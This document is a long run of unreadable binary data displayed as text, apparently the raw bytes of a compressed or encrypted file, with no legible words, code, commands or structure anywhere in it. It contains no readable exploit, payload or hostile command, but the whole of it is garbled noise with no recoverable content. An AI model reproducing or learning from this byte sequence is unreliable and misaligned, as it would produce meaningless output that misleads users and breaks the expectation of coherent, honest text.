ܗ̶�J��/6�3o�gq�	@���ӭ'��|US�\�_ԙx�������ĳ?���ػ��=�~y�m~��I�0�����3���B5&0��1){D|]��z��p�n�qa�0n��]�!��]���������-"*�%	}B�	&�	�Q�>�˚	��ț��J��'�'mqxK4�l�7�3;�fG�V�`Z��k�Q��8�X�)] �Y�3��HC���wDyՌr�2{��|0d�m���!z��I�V�&����m-�	�<uw%�����7/�S�����q2�"'�Z�7�N
�z�����ﻊ�4*���N��ɘ��KG�&���k���11��R��j@�l�T=�s�zX���IH"��m�z(�7���B�=�rP���a/�\���)O��N�YN�)p�i/\i�с����Y�<���!-0�k�Q��ͷ�Q�b<D�t��,��\`���sj"ֲ�ͦ��J��e�2t���X!׭��љ1���%�����!������Uv�>� G��$��15}�<SHL[c�5ʐ�(�ũ$@�o� �M�҈}����ycKM�C�����sF�j�}�*NV��+��-,7��y��T�V�����->�զ���_��ݎ�j�'�ۯ�W[��g�i9ì��帔�ph���+��v��,_�ҡ�y��<f�7��M:ٓ�%�lgD ��qB(�����+y�Ah�R�B�0���G{4G4�S�-�C�(�;�۵&���N2���g$H���aq�T�D��.��eզ�M&��E�6���s�_Kg6e#�^2�� �x�xL�_tg��4��_]7*
0x�G�i�����]�C3r��E�e%؁s�~Qm��=�,u�J &{)W����^���3�ox�?�Y�kۻ�Q� ��њ���:",�}Z�4EF�g���k��bkm�B��I`�I����V<ٕJ�A�azq�{�k0f�klBNw��$�uz���HQ����}��+��,}2��Iv�����:}��������3���܏6�U6s�Iܜ �
��OY'����Q�,�k����$�0��F����1�*1�-��r���t8Y]l�F�3>$�3TxP�0h�7 �^r �f�UL�`n?�*��~�{<>e3�5��H�>$ö�\-�d��0?�X]�P�����UUG��QBfk�\�H�L,���ޣX]$�wI�Ew'�c� �B��|��H��v�Ff�7�ĸ���L!ƣyz�}�G�R����K�X�)����i(�vǬ�i�B��b�eA��]�qBl]և:���Y
:���˛yZ�f[
��ࡘ�<+7��uB
��qS�+]zsޖ���dw���5g��漛�%G��p�K])3ez"XfH&�ﺸ�˵�Q`��91D��m�A�-���L>py��Ha�,U���)�����}葍I������3�,���2����~����7w7v�ۓum��9G�,Hh�^��ʵ�P���d�z3K0Zy�ش����Z5��N��D�1Q8�$_�y9ݘ�ؖ�� ��Z��g�X{���Z�BAP#���'zJ]SU�ʜ�}k��7>)y�p?d.
��e�����&Q�7C7�P��Xbx���?oT2ebὂ�Ru}ki����;��T���m���Jp^��rrU��?u�`7F����mh+��D�>��6�r�0��i�&���oT2��?���6�&�󕝢��:y��w�O|��Z�^
�ɦ=��Z�۪л��{��4H�+�_�����C^�q�Ac8MLJt�j��,����V��È���k�07�F<]�خ��nI6l�����W���.���S�8��we��/�5TH���
$��)4v�L�f���,*��X_�Y�=�r%��X�#F�e�i��Lg",D)�� �	ɬ� pn���}"R��fD�T��µ<�ʪ��"L��0r��:�)�H�dg����ȆH��Khb��)��_*h�ޒM�󼇮8�ۣ��K9�'�mL�=;V8�'��?����-Ed>L�C]8�P�;%.Q�>Z�����]�`S�>;yW:�4�
�;��M�d�hஃ..��Rd+����-�naK��8�u�X�޷��Dug��
찝!����t#5��H�l�4 gx�]�-^����gC�mHE���Iֆ��h|D��õ޷vk㕪�����9��s�y�2�,��' 5�B1�ׂː�WT�T�wDJ��|�b�(�W���Ώ���ᇾ�ҕ�;i4���D�+�\����xL� ?
6~�|�E�-a�a1*[zd�T{��>��F"�8$�o�Z'��}̿f��W�z�L�����Ҽ߳3���I�ꆘHH��6c�40�Dw��ϰ��A�a+F���x�?<r��K�������rL�2�;���(rr��PF ���Z$C�"ׯW���?!xN�}��ξ�.М/u���ruf�q�嚴�i 7w�[�oA��5Cq�&���q*��g���	HNߣT�cSlT�@�WVa��j�%����P�f���u�՟*z ��m~��G��h���%x�-���"�a埕G �_��#=�x\%V+t�2���Y�Cm���А�Sk6,(�p�*�';H�ᒂFO�����o):�*|�r1F*[�-j�#6�XCmg��N*�U)
�Qd�������!V��ײ뵥�7a)8-�*�.��T)iqg]	��˕q�Lr4>���;�'kO
w\-$���Дy���aO����<�@�i"�����D�ʔ�d�%�1���U>��y8��2뺁�h�~ܓf�G�E���p���H�M�{|K�U9���Y��(�u��[ n��Ol�\A�w�]^$�qFf�_�&|�qm��[񹄎�*�,����5gו����q�`KRA�֝�WC�a��z@I�:rKP]�v�g]�2��D!D�����U��e�b�7<�-����Պ�
�M(���>}�)8�WڼT~bRT:g�����m��5��z^aq��� g*}F�w�U4}��:�*	�wG�e�e�v^_�0L�I�S�\I�u��r\1_O��;p@�+�����p�1:�)�OY�%8�`����8.-F˥.��/�X�ކ	S,���K@�H0k�+�����(�,�F��2ɺ�ڥ��u��[t�c<9��I,�]�BO��b�1[\���bJ��aT-�T�RK��ǆqV~�gXz]�KJ��}�u���⼬lج��A �N�͟v����ʋ�Hb��(��N�){%.�^����l~��7�4���u�Z��]�������k8R���lr&.F�H�E��nZ/i�'�C�uqР�Q=���J�Q|�1pV�]���9p�ǒ��M���"���#��R㘺1j,�{�Xݞ�9֭F �[6���M`���2���	٘K}�֗4��]�Y��`qcg�����O��Ӛ�=3?��3�l���;�R�(���Z���nꈤh���9�/(�Z^��D�]$�ˉI�L����N��6j���p�؅��T�.�` kPcCd�er�a�c�dw�}�����ɧ¡�����ƶF�ޠ�Fbd��8��ݫ�?+؄��X��}J�=�z�92Kd��G��ٟ�ۛ}���k$a�ug�8J����`�(�}�޵�����|��{]��?���b�:�Z�O*)�m���u=2#��D�U�!$l�LX�O��y����?ň��E>���`��An��*[Zz�&�p���P����E!Ğ�9���G`v���ۛ�y�=D��bҨ�&���ڀ��ZΫh�(=XOCP�5I\���%Hl#@�X$���;���y�#C�K�dC��{}FL����ؕ�n��U�lp�5�����K��v~M� `?����;[c��,8�f H" V435:�Q�(C� �������]p��Ҫ�j�����e�'�%�ʂ�F�_�D��¾��7��h�D�w����`#s���껁v�<^�;z(�J��n=*�O��rZNde!���r	�ˤ6����l�b(����N$Rq��J"-À���P$7�j���J�_�(��l��Â����t[�`�6�mox����3F���wN�zM�؂��8�Ɣ�l�ev\���
�g�ĵ�����  ���KN�|Xg\��<���/㲱T=��r���Γ�}P<���Ker3�f8�WN�"V�ȄMS�N�ɶ�E�p��a �����UJ��W)Y��B<1���iL�w��4�>�iN�K�����;K@�����֞9���J��$�r0���б%}�+O�z4��.��<�-0�4p�����.��=�Vl��g����5�[Ԗ����c�V�[aÒB�g��CH�x��υރ� 2��)Ja~���}�����)�h�=\uԼ+�î^��a��t��[z�~`L��W>z>���F���[���3��i��T�%LD�-?}���sL�,��d��"��˟Í�T��=ƨ�E{^��ɇ��@T�e��LDI��|�3�QB|=��vs�ۿ���w��v �`��d{���/ѥEsa/Š [�H���²�3��d�r��FJ����Z߫`�Yi4̪�
 W�MǾs87�:�!V>����m��M7��W���������4�kĥ��J�=j�t��br?ҿ[9}F��t�O��3�co)�q@S]�J�s��Ke�ܕ��WF�� �����GAV�)�>�J��r�i#���k�'�U����&���%�w��>��S��QD&�����9�2T�i�P%A0��p{V����n�XE��A9�*���W��$h�1XV���5��d�;��0�P5�-�I*"�v�ui7�j�G�@3tS���iD|���=����|"z��X/�io@���F�?(,%����n�ʈU�Ě�j�:�"�'|,��hd�̥-C�%��2`Q7⁡w�u��?c9J
�a\�����q������"�%�Q�֡�`��KdP�?;�/r�nmm"�ـ�Q���h����hEP���(���kOΈ�?���]��������(�&�c�)�eLi���s�F��v��7�>�?վ�r���h�5&�b�6�w�����Ei�9�˷��q�sXR^���^:'Oy6��<EZ���D1i���(��BCrVD�ɥ!uN4�UkL�$������l~�#�;�<�Q�v��Dc/� SRpY�5��]���c�*]T̸�l��Hըq;�&�ioE4�S�a$.����$�.<�pXf�]�>���)��%��O��J���'�3�q������I�u��+���oE��cX��p�a��k��f�	�7��+D�����)B���ꬷ�"3Y��&�Z���:vx�g�6�sJ�@�t�U��ܱS �3B3�=�0pR������@L;X������"���᭕�/��z����ѳ�M�����DCZb�O��ɑ^,*Q�Gq����ژ��P�/s�-�cڟX h�ﶹ��	����_�F�I�ky�Kt
�>ڗ�i�u�t
� ����K�Ҭ�E�( ��"(�2���]ݥ}|����^�I![Q��|[[�I�_[�Vxj���.�R�7�[�B-���fuh���D���pƁ�{�������q\���J���0m�Q)-n�s�K=���Zq,Ќf���g.i���\d#'�w��&L�TdP>�a�"3�E��v:��u��rS�����9�y�ƴW/쐽��z�R�&����oH�}<��E�*��rI���מa6%������7��A��<	cXc����0��b��:��Td�����U�N¶ ��9�aX�d'YF!/�W9 �o\ͯش�;늣����H�s���*��7�����H�Qd�e�������WT�	����%��\��@����9@�:Om�A�>N��P�5�iz���ӭ�zvr�B��4ʼ�;cɰr�WGTh_\�+#���E܇��ҝ����I�,�6��T�r�oW���/�f�uv7-�-�f��c,�b�`>���� �8��ދS�U!&�����VT�URC��rdG˙ٹ��a�����	Bߖ`����\a��X �s)��:9�>��UI8�|X�'���{${�����4�Yw/p.�	CRK=��������QҢ4./ޤ�HI��l���j��22��նN�9y�����w8��V��мV� �c��1An.ǋr��/d����i�Ѿ��z��D������^y65���]6;���|�u	�0�O�"���t!�M�?�L@�),�+|V`�����Y�@|�C6>�D�֊�JW�^!���@�yk�uG��+����m�)�,F8Q`]�~����ص�@�촆m�$�0办�!���������~l�oN,s�%z��ǎ T���D�?,a��?̡�����1�Do?(w�6��ȒZ�:)���� �3t�>���O�oO�9��I�3d���~����'�Qͫe��ۛ�j��p���rn{à����R^brR�;��X&q*W��mI�;CE��q�6Z����g��h�l$���U#���^^|�ܰ�O%����maY�9�,�u�D���¸�ԓGQ�`�ܖ��ӆ���U�(C����iov
�/Q_PvA�8��c�h�I=}��I�әΧ�X����w$!2�r�[P���mL# �+t#��j��C�Ii�0R~G� ��/��`�����	[;uT{��n���v�d�֋�y�)��cq_�q�t^��@�]v�������6����R���ڗ'�\XHH��]�����X�F��v�w��F�B��Ϳ(��i�m�STn4���c��{��v_����_xNMuM���Ea5%�yyb��X�m�b�_T�'	S�_W�����/�j�gi����.��E��'Icn��w�bUYwQ���6:��*�u�(~{�5	h�^�7�֜q�4�\����?�bfn��n����(��YA�	����6�pA�#iD��"�9�-=:�B'_�v�GW��NWkLg�����f��W�-�Ѯg'�%|	X7������쇹�	�)aރ�PcW��Wr��Չ}�ׯ����=��Ů�m�̚[�k�͞x�a7?�\�n�>),�F1-�Id21t�Rd0SQ��G�G��k�T&��)�|fa�P����!s��a��"|n��$8Z���/ ��/Ry8o1�h)�|Q$��1?PT�U#����א�0�݆V�]5[�3/t�k^�\��S��d@�Vn{�7ʋA6���-��RD[��[9�`�u�#Y�3_�D����ֵ@�4w����$d�%�qf<�{���|��u����u����Is.o�F�qѷ�C�����5KD�0D��� <fe·��L΄��~[�}@R�C[X-[�DU��[p-q�}�QI�2�Gf��H�3|lW_,�L1w1�`B!,���$���K�}���*�`�;�֧rƢ�rȭ�2�V��O20��$����Lqx��ߵ��`�����
oG#$[nm2@�X�Gsԅ7ro��\|�MlX)6�+�.a��ۂ��h/\���1*�b3�hDAl�[yP��rJ:o2%k�송�e�=J	�݆��B��k�q�"ҟ�M�V�ѕ$��S��8�nGlIV?i��J�\�Z��'��:`�7D��hN�@�@�;�v�F�.��"X�-��0�&�Md�� �iRmk�wʶrQ&άZbFGp\�?�<i�JZi�����B�N�g�[T�HH�Gyܗ����7�e����°����p���ꕣ3D���4rgDaN��,�Nt����ݨ����HF3�Ĩ�@�۰���`����5�,D�Mx��z[M֤T"���S�j���N*�������*k{�$�-���5mU���/�D��R&�XKu���a]#̑P�BNκ���op�Kُ��F,��M�\�����CC�@ϻ*��E>ѱ��^|J��~���	J�\j�����f��ˡ6��ԁ",(�!H5!J�����P�5���J�|BKy�_|�����Oٌ� �&�U�����hX�~&[��-��꣙����%�&'���wbf�0����ţuZl����I�ﰷ/TE��/�P:�6��o��'B،�~���"Рsؔ$2Öq�������Td�Ш)ԓ��Y5�1>m��|�u�e�t���dx��栈����;E��@Ù�Zզņ��E<'��~��@[iK���"��I��<0���bU��מ�Yjov�ঊE%�s�f%���b 2oX��:�k�L�X�C��6�J����	�,SD���>X�i�WZ�!BH��e���|�����2��,�O	�>�w;����&��=���hFK����Y�_�_P8i�::�<�3�1=Op�2�U@9�C���i1c�n��xtgCh�^�K9ɴ�EN)�J�դ�Р���?���9)#Ĺ��ǘ�M>����L�Qr�4V�2bӒ��U��>����ws�V�&�ae���~h�P��R�$�2�0�l���@�B���Yo���� :�:���\
~�m'��e&-Ad�%��cO.X�nW3�b����=��#�,�7m����x�.v����_+��	�O�b&"�f�gE(�d���DHki������+&H������U9-��JR%��A�6���C3i$��ؖQԑS���l̫NK�^~j���2�)ǷnЛ��gs|��˫��6P��H�W��Q��5;P\�\��=�����iG�\��<���L+���j_nV��ЫZ����]G�(y��ia�٦ˢg;�y&��a	.��6!*�[�E��d��L�%�@�2�T;�t�+a���d�y[�Ԋbu��������?IRv~�!�6�(�it�;j��V:�[ �G��_��?�#@gX:j�^򬃣�n2,#��W���>�m�sh.˞6ϑ1�wW�1�rS�� #׃�׷�Ax 3����p�X!V���{T;���e��G5��n�0���Xv��ꃻf���s�(�����y�P����^C��ͯ�xw�.r���C0��+3UG�)z-��A��g��2k�{蘗_ ��鱀T��8:���(i�K�/`N�	����dҕ�Le�>�z�
�g+�#bD���x���9�pGM�=���	���C�������U�q��E[=�D�"�b���'��A�r��p�]��z�,>�f \�.{�FgC�M*�U�V����V㊀JZм01�j-���{M����S8Kﰠ��ݖ����O�b2b�{,A�KW��	7~W@l��[��G��D$�X]��A��,Д�/t�챴U�;���F�u��%^�@/�.�A�(�!s���$��T@.Y[��sOg��F�|�t
u�<��kQ��|[�PK��j��6�~uY?��S��xHR7�y�<o79e���8ȿ~+<�)�uc�Y�Q'�1�/(a��nY��e5]SI���rj�L]4�� ϔ$��^�I��q���CFA��E�k�B%B�%{�����.O>�ו]s��3�:lsUҫ&}�e3
�'����Go�������h2��=w���1�ux�����{6?�6�	�oĔ���d���0�;ބ�/�j��Kݱ�ǀ��@T<�+%�o���L�s�. �G� �є�G�,c�&8����o�1���I��,��6��S�QHE/�����ߎ�f®%��+�8u�(��N��_���B�5v�̰K�[������ab@�u�b�%����Wk��G�񗛟5?�I��Ք���~d >���#�D?��5G�ԻS�@ZR���1E���S��Gx@X8+۰Y(�}3&�b0��>��X�°0����(�r_Arދ����=\
��.D�
\��/�6{߹�qv���S-��}	x[9��!��@ 
a&��_�r�ߊ�ҝ'�4�,�4�د��{ɼ�G��#�Ʊ�sO� 5y���t��1���0U:=��j�M���`�5�܌ב�	���]]��gӸ��^/�i��giҲQ첆^�0�m �ȃ�_�&���<ט���R���ņ9������hհsP�-����'�]�E�9Z�,�w�������W������վp����2E��:z�I��f��CZ]��|�63#nH��^H2��/�F��lJ5XKV��Z̬��E2e�>���I%�u>���^��y�z�^4��j��Y&t�C2i���,�!����Ul�,��tL��x��Z����
_e���K�i.�Ȕp��F����^���c�X�SY� ��~��g�yy�X�Q���ý�ukġ��Q���f<��P(��y��R�[R�aD��%�_��x�fK��|�>�ܦK��O �.ihH]��!�C1����'w���ʛD:��H�Բ��L6^o_�۫�������d

Y*�w���ԕ��)��ˮu���i�by����'c�����ŏ���:\�]?�J�s?RW3P�\�l��y�+9��),�͖��D��aۭ��=�9|ldJ���%h��zC"ع�5��4i�0<�D�4kP���$�پ1���z����Da���t�/�/J_����(M}��a$�U�̽[m�V��*C�H�sW[���/g� e�����#�aRE��[���cn�3��I�z�cu7�,��X��L}|�è��qC2�Z�����Μ+!CP���Pu�qc�cE���N�5[����ώ�oE�P8�:�^2^~�c�f�0j�RS_u�X4+�YeF�m�>��Aʰ�T{�c�*YJ���9��;�iV-���OuA��uxY(.�9�l�ذ�eA�>��fQ�(9��u"$��
g������{��dd�ɋH�R��� ��xwV���w�"!���d��/�M��p�b�a���cKw=����3��J��Ww����:����G"�DE]Nl�C�G�������q��wU���3-�C���j0����n�-��&�e/��#빃�Xd�X4������#�'M,�Wo����yw/@�X�LΒh���^���pV/�i���h���j¬W�A�?i"��kpڊ"J�
}0� t���ϛ~A��´�v2��Q9��%�C��P*�P��՝�+Z=$'e��b����a�Qo���#��ZtE*�/V?��X�	y�Q��'�\��yЕ�T��ʢl�N�L�х+Q�~��D&]p)�7��ڬ]�j��w/�a�[��ERO��0{�ۓ�x�қ1`�ad���u)i2�����T����E��0`V���ƀ*]���p(;�8�X��x�y�T���R���p�y񗖣�k���ߩ�v)���e!_��G�K�����I����#�z_�d)_��8�SRw	��S��4%t)^�>0A��o��z�[�3�G�N����y]�C�FB��X��"ת��4�����
/�_T�7u�>N��>d�G�#ȬYC
�j�'zm�J�dL�L�@1(�錸W,m�*n��Mg��o��lk籟�r+߫�����IB�<ۆ�\��G�h8��',:�Br$���HK@�󧜈��)1EY�q{QK�F��j�#��/�Yu�
~�@#��,o.���1M��W��Y�7��NN`e��_������"��&��^PEH]Q�d�9Ec�~��I�zXn��<� ��.��kA�)ï%˳~%Ԇ�^�03.J�����(���l~2Av�9�_h�穥�Hne��F��Ϡ�d��h.C�i"l�hS6c@���r�OVT�y]�����!����$8M"���x�ђ0{�CdsX��\1��Ч����{�[��p����y������q�a���K�h�w� O`c��m���^pq�g��ZW�rRG����<bhxIpI��-�XT�.�[��30��<�w�D�B�a�ۨ2d�f��e�a�S�͟<7GC�
�����R�F�w�l�J�C���TgQ�Xv8݀����Õq�&t��"y2-��#O�[�8B��F�'M߾'HĒ�G���,1���X�/p�(�}3_6|�$��0z��Hi�~�*t�o們�*Y/�QG���K��ݝG���J[�=HE^�VelY��3������u
P��ڷ��푞�a�)j��v�ؘ��(HoRD�鱄�dBv�4_N׵��D`+���)��� �K�'<<���*N�`#�|����K��u�#5�NžH��
���!��=[�T��lS&�� �r�զK��X'_��?��a=�.��i�H��������<�^:��c��Uy�x���*�]�e�Ő~���:��#��B�1.Y4�p���.����{�WWl��A�^��cɾg�q[�k*
]�h��e�݈v�܈��kПz�k���G%>�@#jI)����3�X,��"֭,���n�]����/��+P��ވ�c�gꮵ�#�� ���]��w�Y�l�q��e�BQ�x$� �{L��ݠ�� ^��e��uU	b83W/Y�U�̉�0M:�f�U��`���<�����c�3����u�7�[��_��&��kǣ;+R,�N���y������H�+m%�ّ�9)}�����=�����R��5=�︟.oRi��lQ��%�^1�v��V�Ӑ��~�`عQ^T�K>��O奖��0�s���䌋+I��(����ӌ�uK���_�>F���D	K.��B3P�e��z��":,gh'�΍b�?Ķ2%|�d��QF��O6:�����>Q��Q�n��<��_Ǆ������^G6ݶ\�ڕ3����G	�`��<^گ}<sŹ.���� �����˷Q�>7��(y�͐"�]ih�ۗ�.�zW%ׯ���2�mn{j�ӟKg���M��Ȼ�Q�*	Q�1������o[��U�b���F��P��Ӎ�]��x!=p�%��ZS(�`�v�wa�Y��Y�C?���M���}$+��|)��1�Ƿ�h]��S�P`v���S'���l��+�/T���.���'b�p�?z׫�@��m���kV��"#>���MoW���FB�>ޭ��F!�H�G!5^D۬��?����8��J������*&��j]��u�����O�xD�l�;��^ߊ13�#�b��|���t��'�"Y�yث ��������۷Q�����$���Jr�|����y�_kR��ou���Hl�%�G��z<�S�%�2�g? Z��j����寿�	i���^�Od��?���F� GXLpA|98/�8(�ky�#Ȭx��R�zU(
�kPH���JP�q@�u��t�=��א5v��6�3�~h�GU:o���M�J�@(��{�Mk',ۭ����x�NHC%��Z����E�Q������� 6��`3��1ϙ;{��B?��t9�(��w*��%t �i�B��|��ι�~��&ߏ�5�T&ܞ�>��v��0r�@=�@`�h]L���������0��X(mm���{��7�8�ycg��p���[�/sJ��mL�w��F��;�я~��?�}`�.�]7��&ZF�3�]A�i�H^?�E
r a�aD�}+aW�_p�^w"h`���*%�;r�۹~�09��m�i���^;m��n�-�s8�d�B���ӽ&Ө���|�_E���3�����Y �A��/�\�w���&*Z�]�����W������z^�B
�\�B�V����*�Q@g�{T&��_�a��>^���)�]��\�e��wTo�& 9k$H��zBd�Bؑi�-�a�#��5�?��bQ�^�As����dJ��2dГ�-���':��a�����f��]G�^����.�2���O|�I)e����żT�tm�b���+��[ �ӆ�1���D��@�~����}T{�]:�\��Z�����X��J�� N�4����G,N}�r�%��xt?�7!���ip�^t���٥�(���<v�$�#nv�\_x#�:r��7��&Y��n�����ʩOп�/�*cX�lMtvL����&V��~�eݮ�r	/ժ�2.��sf�Xy�����o�\��;�#E�����T�����E�f�ec���Ғ�P��ɷ��d��j�k^lf�
b?i�)m��׮��������S��n���
"�[���4g�v&���,b��_��PI!�Hc/IKT��Jq��9I��[�F��X܁�s�������qx٦��l�JI"{���[��P���)u�DyQ|fÊ�ѢQh9��=�'��6x�d�W��j+����ЀR^�-����,#T���ML�v�L=����T�/���E����HSKt���k�A�x=ĉ�>�%i�0�n���=-q��b�6���g�@�cd����κn.˙����}K(=�����%��iR5�(�O��ߕ��S��JL���iVCt�QUڝ��]3��4�������Wu��7U���ca��K	��v�\�u�����%�^�=ֱc'	m0*ޑ��9�qc��+4�,��
myr�g��.5��W!:���!B��M��y�������{��Ȭ�)�.��(-�ݡ�l����5[�ԯ����� �M\-��w�l8����X�Q٢�N@���':�V��,��������⸞�WMa�	�Q�"9����x���A��P�T�W�e���bC�_F�ğ�|pa@Д�@��2 ?>���o�e�T�l�q�A-.Fw���b����c��
b7�D~��8�U2�)pq��S�����d��֠W� �4�)SG^X33�M�Zo�s�K�(y��6�!!N6���'�����P~b@�/*챞d�6|�>z����M���贶��I{Ӏ�bZ�H�cGi`X�)U
f���\�}b�G��n�K	i��[p�v@����h��P�-�v�g`���`�+���c�^v�NT�w�x*�鄺��Y��"��B�3c2��My�\�xҧd���_�c�:��U�����xzNL�o>M��o;fѬ�����K���̓��۳R-��BU_t	��#��<�-%���H��7Q�솛�W����s��s]�&�
U�0�A`vL�f�r�~�x���`pu�g���Af������[�R�+[��;� ٟӵP�VmW:xM��&���9�n��\x&O�D�� KR�����$%l��_��=��Žu���%��oW�U4��Ju���awO%B�O|��l{z�R� �o�p�)�������\�OU/��P�<o��d�J�T3H8o+�NѶc'�f��]�|�&�����X��9dTA�<�+
-T�F>�>�z� � �G�
A�1#�8��~�ѻyf�f���D�!5�]=Pq�&?r��v�����EAa�Ó}{�����`.��ڞ����o!8T
�Mn	8a�{{
R�3��x�<���0�x�s����ѩ;9D��Ed�w{�@)qh=�ު(@#�	��v���j����x��U�
o������<���p"�
�c����4'x�׿.?d����]ni ������'�F�"�F����;�(�͔ѻ�p�
���?�1�#>��nn�5�:��[�o\����Ҹ#Ū�|xa�1OH�Hy����K��W� eS��8'�:44D.�s$��N+#]��Z�}��c���Q�G^��<nkS�����	��r�6)tܙĠ���BS���`O�`ŕ��^�W$��Tw�����^��;sk���� a�A�¦��D�y���ǒ�)�u��c�ȡ��W-![����I�A`�Œ�T]����,gp<�:.H��?Ȥʮ���S�U�_Х��[���W�6t�a��߷3
,v	)�8a�`�;eΠ�7����B��j0
�N՜/*������ǲg�X	��%>�XM�X����DW�4�4���=m�FSi�!ؒ�$Y9���j�#���a�ݫ ��뭞�k�_'��ry9&�\��:���	�(��2]�i�)����f�h��E=�O��y�a�&7�*r��R����a̐�昵9_O6�
����uc�]���hj�`�֤g96E��W�	Q�C�dw��}=8��*)������FG�<[�U�9r>�l��hbEr�'��6 ��O�M5�y���S{�uS�5X1�ЖȚ����T ѫG��zF5��%:�r����k��+:�
��T�I^��2HUG��0҇`����s���:wA�+����'Yg+� CM�4��\,�V}n����A{ң�����M��.Dƃ���>��d�|�q
��#�����Kw����1H�%$0���Sw��5��冰<Fh�6�@� ��)hEn�;B��|(��i,��
�\Nu�Y�*A}�JCu�@�� ����%tQi�`���ʺN�Hԑ&��nc�q��'�Q�����	����!�Q����dS�c~c0us�"������y�;���'Rf����u��Qs�h��)ܞ w�$r��L��-���<i�m�"��N�/gN=4���s����,�-$�d���a�XMW�7n��,��o&�Y���W�ꮒv4��N>R+$��Vi�J]�Z&G��R{!\�mO�^㡍��í��]��v=�M'gٲ5��
1C����(�+���R��6��z��jà�\��;z�5Q��Q���o�\��/��`n��	Q�hQ{����~����R�O8�Á��d>*�2��*��Ș1�*Fڢ��7W�$�8ɧ�ei%r4Ȣg���� ���G�@ H�$W6�j��n+���C�a�%����< �hK�l��v�A�)��2�%o�B��JQ`�S��.�$:@�@ G��_^�6����<���َm@�������6�m�%
+��N����2wɀ3��R��ؑ��*-STu6~lJֽ�Nlv*Z�Cӯ��)�0�,�`�x#���w��;��H��=N��&�{}t=�dtO�̰�g�$o	��������b�������J4�`pr���b��#(�k��؃���Oi��;�=�*����b���mg0<½3l &J����)�չ��ӢN݁㺡=��-H�b�1xP�jM�8������]�`H`Rs��JT��ͨh)~�o<ez�*��)4m�b;��q�]�	�Me�|t�p��S�8Ev��,2���3�	��N���`���qk��6��	� ҟN<��r�ǻH��Bwx$ˠ$,��MI��?�f9�va�ؼ�ر%Ӥ0E��pٺ1���6t�7�]���Ⱥ�D՛���ad�\��nfL>�rM�9�)�͛E����v���T*���ф{��q$�Z$hd��$�O�BG^F�V�]�"rLY��>(M��G`M��&��}����*\���ԡu଻s�~�W�V�1�D�1�{�|��𑵈X��h�zM�w���H1H��&� ��FڥXV�G��2�qK�G%��o�@�L]�~=ݱ�
�^�R�5������btZc��������[�'�ё��Qv�w|c�E9��ω&~��г���ѮM�[�	��;����2B� U��� a!eLe���_����5�\��,�|�K�3-�3�NH`CL�r�e�|��ݨ�$���!S���z{�8���-���s���8l̝;Ʃ�B���뀤��&��ah��v]�%��"X�˸���m"��H0�u��B���99'O�}�0)���1~U�����k<?��2�K�U$j���Xx���m�m^��*��
r����v�6�T�X�ab�]����t����ê�B/�������ͮ��]K����}lǼ�֢��ح���s}�����7���ٱT�Z�H�A��-�T�����ջN��t�x�{�K�Ol���/��K2��M�M�1�4�X ����V��D�J� �r������s~��dz�g>�V�>��'�g�<�-~c����/�`��#�����d��?{t�3�!1��Ӡt�zu-�Q�y���<��K/��%X��k�%ѕ�����#&">�Q����&�i�,���ҥig�/��=Ʀ���1�c�"��n�j�rX]Y���6�����W/ޡ�sEA��C�/F�����%TV/����3��#q+3/��L�=��e���qү~i9��A,#^�x�~����A�~&�y_��ޟ̊y���6)-܏^�N��;��l��T�Q�i_k���p��{�Kqhz�_��]����E��Nނ�b��4"kT�[��-,.d?Ak�Z�	ߥ&��g�Ka���p��	�|Z���)}9�~<`�8u������w����ϸH�i	/��8`;��~JI'�Q�g��
�r�K4���oC��>E�bf�SS<�e[�ǝ�#\v�/9�.ѠV�f�+�4�\ĸ��r��5A���4DU$k���&(�|�sƐ	�	Afh��)D����hoi��*7M�9�x$ ���b��k��4$j� |t��A;*&8��x�c*)���k:�l�M]���(��t9^���۾�ӛ҈����x�����&�S�%��X-�+��D��S:?�y�yPޏDH��L�I=
�W�o�(���@�P6>����Ё��W2p��_d�Ϭ0L2���b����!��^]�V�!�b�+|�w�"_�4���-L��Ǒ����;=���������g{L_pyVAVvk@7ũ!eT^�Z���]�G���R���W����Y�SnP{���E�b	�.�>�ւ}�H�LC�	n�'�|��v�3��%���&��I�;ܦ�r�Cud��2p|e����.�kd(�E�^޶�$�tjMW<ў�ϼ����׫#�25Η���� �$���������\�.��2��f&��ƀ ��D�-���v��:�^��s�?�$��� N���bBI�U�*����_�09�x8d�1
��o��j�{G�n�Um��i�.Y�!5��Mkա���v) %-	�3�x��܊����6
�]�?j��N�ͷ�\��	��y��ϲ��vB!E�r��U#]*�e:��o-ljl!��A��_�.	��K p�nw	!��T���Ϩ��
9�)q�v����7�uu,+{^k�g(����4��K�_ԃ���1jװ�u³}�NG����y����:E2i!Ov�.o���G�<J�Tg=8�!����j$�Zk���<2 ����m>��^��%��8u���C��O��j(0[�q�Հ4F�qŠ���E�zSw�-���5���}U�D{CP^���e��z'�B*ox����ű��l���b��;2�[� �r�Sk�x,��w������)���)�ػL���޷~S�ț���{��
dT'�A>�c�t�[�k�e�u�@�=�����_�P�A��7�����"R� �T�ҧ���s��u�5�r3��QZ�a�./�w}:�T���$F��d�f�.�k�d���A�����NQ9ѧ>M���p�Yo7'i�_�*�����
�aZYH��1�H��k��݈��]��H���I�AA��8#�LbY����x*
3Pږ��v>1����:����DƋ_�k
aϷ���ڥ��F�?�@e����x�a��� ��*��J����S�i|1�-��1_��~�'�w�c`a<�o�}0�̒=R�Z��r���,.r}��4�V��ે^��5 26~�a-����3�7�ݨh����g��v�� d��yf�+?���Ŵ����H��S�� Pw��n>8�F��Aj`h5�)�Z���ݎH������9~F��n�;��=$�Yi�v�E�۴���-�᫏?Q�f��^��0�ԑ .:�mA��0d�!�Ι|���?���'�7��4T�fm�h�Nt�z�oW�@t.m�{U�7�q�����10�~�&l�-FYQ���O:9���G"/s���?������^�@W�K�4��S�+yc�K�M.��cȦ~��@jV fm#Qx]������f,�ª��������~W8��_�3�-�G��u���]��e���˟����ϳOa<�؝�$tuW�"�������r�cԯ|�ȬdP�[:[�����V-���#�D��7w�4�!0_Ѭ����fϣ':HfW�]!��Ti�H�b��Cf�OӒa��S�9{#K'�Y�2�}b�q���E���l%C�UaR�?�kۿ;��{LN��oP��}d�0)��m�a�̹S�O�����)V�����%����.��^A���`";V�	i��m��JΜ��ƥ���!5{L��m(ې�4�S��8���k>a��}}�'����1y��4��M�	�'�08�V��h|����I�u��֚I,&[�!�#c��O�L����"k��������X��<�.�?"��M�U��Mrb���-n	�r!�ә�1�C�)F~�09y��vf~�j��hK���~��^��;�&i�f�d��dz��eL��[��s�wǬO��o}�:�����S=Fo��قQ����^	��*�R��c���bM'��**� �<����FSћ��e�YU@�M�Vfo߼��;X:xO�b��o�a9�g�*i�K3��|^C�؆�糒3n�